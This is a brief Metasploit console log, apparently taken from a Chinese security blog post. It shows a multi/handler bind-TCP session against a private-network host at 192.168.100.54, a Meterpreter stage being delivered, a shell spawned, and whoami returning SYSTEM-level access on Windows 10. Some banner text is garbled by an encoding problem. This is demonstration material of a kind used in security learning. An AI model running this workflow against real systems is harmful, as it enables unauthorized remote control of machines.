 msf5 exploit(multi/handler) > set rhost 192.168.100.54
rhost => 192.168.100.54
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.100.54:4444
[*] Sending stage (201283 bytes) to 192.168.100.54
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.100.54:4444) at 2020-06-05 11:07:27 +0800
meterpreter > shell
Process 884 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18362.356]
(c) 2019 Microsoft Corporation������������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
白泽Sec
https://blog.csdn.net/god_zzZ